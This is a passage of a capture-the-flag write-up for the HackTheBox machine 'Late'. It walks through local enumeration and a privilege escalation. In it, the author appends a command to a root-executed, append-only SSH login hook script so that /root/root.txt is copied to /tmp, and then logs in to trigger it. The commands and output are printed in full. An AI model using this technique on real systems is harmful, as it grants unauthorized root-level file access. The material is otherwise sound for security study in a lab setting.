-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)The set of points and CVEs suggested took me a long time, not leading me to nothing and I had to retrace my steps in the end.
The CVEs suggested were not useful for my business, some did not work while for others I did not find suitable exploits. I then resumed the analysis of the points that I have reported as those of my interest. For example, open port locally to the machine and reachable only from the inside.
svc_acc@late:~$ curl http://127.0.0.1:587
220 localhost.localdomain ESMTP Sendmail 8.15.2/8.15.2/Debian-10; Thu, 19 May 2022 19:24:51 GMT; (No UCE/UBE) logging access from: localhost.localdomain(OK)-localhost.localdomain [127.0.0.1]
421 4.7.0 localhost.localdomain Rejecting open proxy localhost.localdomain [127.0.0.1]
svc_acc@late:~$ curl http://127.0.0.1:25
220 localhost.localdomain ESMTP Sendmail 8.15.2/8.15.2/Debian-10; Thu, 19 May 2022 19:25:43 GMT; (No UCE/UBE) logging access from: localhost.localdomain(OK)-localhost.localdomain [127.0.0.1]
421 4.7.0 localhost.localdomain Rejecting open proxy localhost.localdomain [127.0.0.1]
svc_acc@late:~$ curl http://127.0.0.1:8000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Image Reader</title>
[...]
<div class="container">
<h1 class="text-center" style="font-size: 10vh">Convert image to text<span style="font-size: 3vh;">with Flask</span></h1>
<hr>
<h4 align='center'>If you want to turn an image into a text document, you came to the right place.</h4>
[...]
</body>
</html>Hence, port 25 and 587 appear to be the SMTP server, while port 8000 is the portal exposed on the third-level domain. In both cases we should be able to investigate further, they could be our point of attack, let's take this in mind and look for something else.
However, I cross the SMTP server info with a file that could be interesting, that of the root user's mail, but it seems that I do not have the permissions to read it.
svc_acc@late:~$ ls -la /var/mail/root
-rw------- 1 root mail 13377 May 19 19:23 /var/mail/root
svc_acc@late:~$ cat /var/mail/root
cat: /var/mail/root: Permission deniedI'll spare you the boredom of all the remaining attempts I've made, but I'll list them for completeness of the information:
- nothing on the file modified in the last 5 minutes
- nothing on the backup files
- no SUID or SGID
- nothing checking running processes on the BOX
Dead end, I return to the linpeas output focusing, this time, on everything I had previously excluded. I check all the services listed, but still nothing. Then the phrase "You own the script" catches my attention.
[...]
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
You own the script: /usr/local/sbin/ssh-alert.sh
/usr/bin/gettext.sh
[...]Let's see what's inside.
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="[email protected]"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fiIt appears to contain simply sending an email with some server information. The text appears to notify the start of an SSH session. That an email is sent to the root user every time someone logs in? Let's take a look at the running processes.
svc_acc@late:/usr/lib/sm.bin$ ps -aux | grep ssh-alert.sh
root 524 0.0 0.1 20056 3548 ? Ss 20:30 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 603 0.0 0.1 20056 3588 ? Ss 20:30 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 922 0.0 0.1 20056 3508 ? Ss 20:31 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
svc_acc 1222 0.0 0.0 13144 1068 pts/5 S+ 20:32 0:00 grep --color=auto ssh-alert.sh
root 31631 0.0 0.1 20056 3624 ? Ss 20:21 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31638 0.0 0.0 20056 292 ? S 20:21 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31696 0.0 0.1 20056 3604 ? Ss 20:23 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31708 0.0 0.0 20056 292 ? S 20:23 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31775 0.0 0.1 20056 3692 ? Ss 20:24 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31782 0.0 0.0 20056 288 ? S 20:24 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31823 0.0 0.1 20056 3656 ? Ss 20:24 0:00 /bin/bash /usr/local/sbin/ssh-alert.sh
root 31834 0.0 0.0 20056 292 ? S 20:24 0:00 /bin/bash /usr/local/sbin/ssh-alert.shScripts always appear to be run by the root user. It would seem too easy, as the owner of the file I can modify the script to my liking, for example by copying the root flag file where I want, to read it later following an SSH login. I try, but as soon as I try to save the file, I am warned that I cannot write the file.
"/usr/local/sbin/ssh-alert.sh"
WARNING: The file has been changed since reading it!!!
Do you really want to write to it (y/n)?y
"/usr/local/sbin/ssh-alert.sh" E166: Can't open linked file for writing
Press ENTER or type command to continueLet's take a closer look at the file.
svc_acc@late:/usr/lib/sm.bin$ ls -la /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 May 19 20:37 /usr/local/sbin/ssh-alert.shI had to make a huge effort to understand, but when one of the most interesting sources in history came to mind, the road was illuminated. "Appunti di informationlibera " is one of the manuals that, when I started to approach linux, was my source of absolute truth (as well as, sorry for the gap, written by an Italian). I remembered the chapter on file permissions and in particular a very interesting feature of some linux systems: the ability to specify the modification of a file in append mode only. I report both the link of the original manual, in Italian...
...and the same article in English.
So, let's check it out.
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr -l /usr/local/sbin/ssh-alert.sh
/usr/local/sbin/ssh-alert.sh Append_Only, ExtentsAs I imagined and if I still remember correctly, the removal of this particular feature is reserved for the root user only.
svc_acc@late:~$ chattr -a /usr/local/sbin/ssh-alert.sh
chattr: Operation not permitted while setting flags on /usr/local/sbin/ssh-alert.shNot bad, we can copy the file after the email has been sent.
svc_acc@late:/tmp$ echo "cp --no-preserve=mode,ownership /root/root.txt /tmp/tempr.txt " >> /usr/local/sbin/ssh-alert.shLet's try to connect again and hope that our first guess (script started on every SSH login) is correct.
┌──(kali㉿kali)-[~/…/hackthebox/_10.10.11.156 - Late (lin)/attack/ssh]
└─$ ssh -i id_rsa [email protected]
svc_acc@late:~$It's the moment of truth.
svc_acc@late:/tmp$ ls -la
total 48
drwxrwxrwt 11 root root 4096 May 19 21:25 .
drwxr-xr-x 23 root root 4096 Apr 7 13:51 ..
prw-rw-r-- 1 root root 0 May 19 21:21 f
drwxrwxrwt 2 root root 4096 May 19 21:06 .font-unix
drwxrwxrwt 2 root root 4096 May 19 21:06 .ICE-unix
drwx------ 3 root root 4096 May 19 21:06 systemd-private-8267cd81555543ff99d2427c25ca56db-ModemManager.service-s6mam1
drwx------ 3 root root 4096 May 19 21:06 systemd-private-8267cd81555543ff99d2427c25ca56db-systemd-resolved.service-qmQkZt
drwx------ 3 root root 4096 May 19 21:06 systemd-private-8267cd81555543ff99d2427c25ca56db-systemd-timesyncd.service-g3VCd9
-rw-rw-r-- 1 root root 33 May 19 21:25 tempr.txt
drwxrwxrwt 2 root root 4096 May 19 21:06 .Test-unix
drwx------ 2 root root 4096 May 19 21:06 vmware-root_745-4290690999
drwxrwxrwt 2 root root 4096 May 19 21:06 .X11-unix
drwxrwxrwt 2 root root 4096 May 19 21:06 .XIM-unix
svc_acc@late:/tmp$ cat tempr.txt
f******************************fWell done my friends, root flag captured. I hope you enjoyed yourself as always. That's all folks. Good hacking activities.

.png)
